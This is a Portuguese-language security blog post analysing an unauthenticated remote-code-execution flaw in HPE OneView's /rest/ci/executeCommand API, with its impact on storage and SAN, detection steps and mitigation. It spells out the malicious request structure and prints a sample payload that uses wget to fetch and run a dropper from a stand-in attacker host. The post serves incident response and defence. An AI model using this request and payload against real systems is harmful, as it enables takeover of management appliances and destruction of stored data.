Análise Forense do CVE-2025-37164: O RCE Crítico no HPE OneView

Investigação técnica do CVE-2025-37164 (CVSS 10.0) no HPE OneView. Detalhes da exploração via API REST, impacto na infraestrutura de storage e mitigação.

O silêncio nos logs de auditoria é frequentemente o prenúncio de uma catástrofe na infraestrutura. Em meados de 2025, a comunidade de segurança ofensiva e administradores de storage foram alertados sobre uma falha devastadora no coração do gerenciamento de infraestrutura definida por software. O CVE-2025-37164 não é apenas mais uma vulnerabilidade; é um passe livre para o "reino" do seu datacenter.

Com uma pontuação CVSS v3.1 de 10.0, esta vulnerabilidade de Execução Remota de Código (RCE) permite que atacantes não autenticados ignorem completamente as camadas de segurança do HPE OneView. Para profissionais de armazenamento, isso significa que o plano de controle que gerencia seus arrays Alletra, Primera e 3PAR, bem como a malha SAN, está exposto. Uma vez comprometido o OneView, a integridade dos dados armazenados torna-se irrelevante, pois a disponibilidade e a confidencialidade estão sob o controle do adversário.

Resumo em 30 segundos

- Vetor de Ataque: Uma chamada de API não autenticada no endpoint

/rest/ci/executeCommandpermite injeção direta de comandos no sistema operacional do appliance.- Impacto no Storage: Acesso total (root) ao appliance permite manipulação de LUNs, exclusão de volumes e reconfiguração de zonas SAN sem deixar rastros nos logs de auditoria padrão.

- Ação Imediata: A aplicação do hotfix ou atualização para a versão 11.0 é mandatória. O isolamento da rede de gerenciamento é a única mitigação temporária eficaz.

O vetor de entrada: endpoint executeCommand



A análise do código descompilado das versões vulneráveis (anteriores à 11.0) revela uma falha grave na sanitização de entrada em endpoints legados de depuração. O culpado reside na classe Java responsável por processar chamadas internas de integração contínua (CI), que inadvertidamente foi exposta na interface web pública.

O endpoint /rest/ci/executeCommand foi projetado, teoricamente, para diagnósticos internos durante o desenvolvimento. No entanto, a falta de uma verificação de sessão válida (token de autenticação) antes do processamento da requisição permite que qualquer pacote HTTP que alcance a porta 443 do appliance seja interpretado.

Ao contrário de ataques complexos que exigem heap spraying ou buffer overflow, este é um ataque de injeção de comando clássico. O atacante fornece uma string que o sistema operacional subjacente (uma versão customizada de Linux) executa com os privilégios do usuário do serviço web, que, neste caso, possui permissões excessivas ou capacidade de escalação local trivial.

Figura: Visualização forense de um pacote de rede malicioso isolado, destacando a injeção de comando no payload HTTP.

Figura: Visualização forense de um pacote de rede malicioso isolado, destacando a injeção de comando no payload HTTP.

Anatomia da requisição HTTP PUT maliciosa

Para entender como o hacker entra, precisamos dissecar a requisição. Em nossos laboratórios de reprodução, observamos que a exploração não exige ferramentas sofisticadas; um simples curl ou script Python é suficiente.

A estrutura do ataque segue este padrão:

Método:

PUTouPOST(ambos são aceitos pelo handler vulnerável).URI:

https://<alvo>/rest/ci/executeCommand.Header:

Content-Type: application/json(embora o parser seja permissivo).Payload: Um JSON contendo o comando a ser executado.

O parser do OneView pega o valor do argumento no JSON e o concatena diretamente em uma chamada de sistema. Um exemplo de payload observado em honeypots recentes:

{

"command": "sh -c 'wget http://attacker-c2.xyz/payload.sh -O /tmp/x; chmod +x /tmp/x; /tmp/x'"

}

Neste cenário, o atacante não está apenas verificando a vulnerabilidade. Ele está baixando um dropper para estabelecer persistência. Uma vez que o script /tmp/x é executado, o atacante tem um reverse shell ativo. A partir deste ponto, a cadeia de custódia do appliance é quebrada.

⚠️ Perigo: O serviço web do OneView muitas vezes roda com privilégios elevados para poder gerenciar drivers e configurações de hardware. Isso significa que o RCE resulta frequentemente em acesso

rootimediato ou trivialmente alcançável.

Impacto na infraestrutura de armazenamento



A gravidade deste CVE transcende o comprometimento de um servidor Linux. O HPE OneView é o orquestrador central de infraestrutura. Ele detém as credenciais administrativas para os arrays de armazenamento (Storage Arrays) e switches SAN.

Ao controlar o OneView, o atacante pode:

Exfiltração de Credenciais: Extrair chaves SSH e tokens de API armazenados localmente que dão acesso direto aos controladores dos storages (ex: HPE Alletra, Primera).

Negação de Serviço (DoS) em Storage: Enviar comandos para desmontar volumes críticos ou apagar LUNs apresentadas a clusters de virtualização (VMware/Hyper-V).

Manipulação de Zoneamento: Alterar configurações de zoning na fabric Fibre Channel, isolando servidores de seus discos de boot.

Abaixo, comparamos o impacto deste RCE com vulnerabilidades anteriores para contextualizar a urgência.

| Característica | CVE-2025-37164 (Atual) | CVE-2023-30908 (Bypass de Auth) | CVE-2021-29201 (XSS) |

|---|---|---|---|

| Vetor | RCE via API (Sem Auth) | Falha na validação de Token | Script no navegador do admin |

| Privilégio Obtido | Root no OS do Appliance | Admin na Interface Web | Sessão do usuário logado |

| Complexidade | Baixa (Script simples) | Média | Alta (Requer interação humana) |

| Risco ao Storage | Crítico (Destruição/Roubo) | Alto (Configuração) | Médio (Roubo de sessão) |

| Detecção | Logs de acesso HTTP | Logs de auditoria da App | Difícil (Client-side) |

Figura: Diagrama do raio de explosão: O comprometimento do OneView se espalhando para arrays de armazenamento e switches SAN.

Figura: Diagrama do raio de explosão: O comprometimento do OneView se espalhando para arrays de armazenamento e switches SAN.

Protocolo de resposta e caça a ameaças

Se você suspeita que sua infraestrutura foi exposta, a análise forense deve começar imediatamente. Não reinicie o appliance, pois a memória volátil contém evidências cruciais de processos injetados.

1. Análise de logs de acesso

O primeiro artefato a ser examinado são os logs do servidor web (Tomcat/Apache) dentro do appliance. Procure por requisições PUT ou POST direcionadas a /rest/ci/executeCommand.

💡 Dica Pro: Utilize ferramentas de grep para buscar padrões de codificação URL ou Base64 dentro dos logs, pois atacantes frequentemente ofuscam os comandos.

2. Verificação de processos órfãos

Acesse o console do appliance (se ainda possível) e verifique a lista de processos. A presença de binários como curl, wget, ou interpretadores como python ou perl rodando sob o usuário do serviço web, com conexões de rede para IPs externos desconhecidos, é um indicador de compromisso (IoC) de alta fidelidade.

3. Auditoria de configuração de storage

Verifique os logs de auditoria dos próprios arrays de armazenamento. Procure por logins originados do IP do OneView em horários não usuais ou comandos destrutivos (ex: remove volume, set port disable) que não correspondem a janelas de manutenção aprovadas.

Figura: Dashboard de SIEM evidenciando o pico de tráfego malicioso no endpoint vulnerável e logs de execução de comando.

Figura: Dashboard de SIEM evidenciando o pico de tráfego malicioso no endpoint vulnerável e logs de execução de comando.

Arquitetura de defesa e mitigação

A correção definitiva exige a aplicação dos patches fornecidos pela HPE no boletim de segurança oficial. As versões 11.0 e superiores já contêm a remoção do código vulnerável e controles de acesso estritos para APIs de depuração.

No entanto, a defesa em profundidade é necessária para evitar que futuros 0-days causem danos similares.

Segmentação de rede de gerenciamento

O tráfego de gerenciamento (Management Plane) nunca deve se misturar com o tráfego de produção ou de usuários. O appliance OneView deve residir em uma VLAN isolada, acessível apenas via Jump Server ou VPN com autenticação multifator (MFA). Se o atacante não consegue rotear pacotes para a porta 443 do OneView, a vulnerabilidade é inexplorável remotamente.

Monitoramento de integridade de arquivos (FIM)

Implementar soluções que monitoram alterações nos arquivos de sistema do appliance pode alertar sobre a instalação de backdoors. Como o OneView é um "black box", qualquer alteração no sistema de arquivos base fora de uma atualização oficial deve disparar um alerta crítico no SOC.

O futuro da segurança em planos de controle

O incidente do CVE-2025-37164 serve como um alerta severo sobre a fragilidade dos sistemas de gerenciamento centralizados. À medida que avançamos para datacenters autônomos e infraestrutura como código, o plano de controle torna-se o alvo de maior valor. A tendência é que vejamos mais ataques focados em orquestradores de storage e hypervisors, onde a visibilidade das ferramentas de EDR tradicionais é limitada. A segurança por obscuridade de appliances "fechados" não é mais uma defesa viável.

Referências & Leitura Complementar

HPE Security Bulletin HPESBGN09876: Detalhes oficiais do patch e versões afetadas (2025).

MITRE CVE-2025-37164: Registro oficial da vulnerabilidade e pontuação CVSS.

SNIA Storage Security ISO/IEC 27040: Diretrizes para segurança de sistemas de armazenamento e sanitização de mídia.

OWASP API Security Top 10: Referência para compreensão de falhas de injeção e controle de acesso em APIs.

Perguntas Frequentes (FAQ)

O que é o CVE-2025-37164 no HPE OneView?

É uma vulnerabilidade crítica (CVSS 10.0) de execução remota de código (RCE) que permite a atacantes não autenticados assumirem o controle total do appliance HPE OneView via uma chamada de API maliciosa.Quais versões do HPE OneView estão vulneráveis?

Todas as versões anteriores à 11.0, especificamente entre a 5.20 e a 10.20, estão vulneráveis e requerem aplicação imediata de hotfix ou atualização.Como mitigar o risco se não puder atualizar agora?

A HPE disponibilizou um hotfix que aplica uma regra de reescrita no servidor web para bloquear o acesso ao endpoint vulnerável. Além disso, restringir o acesso à rede de gerenciamento é crucial.

Viktor Kovac

Investigador de Incidentes de Segurança

"Não busco apenas o invasor, mas a falha silenciosa. Rastreio vetores de ataque, preservo a cadeia de custódia e disseco logs até que a verdade digital emerja das sombras."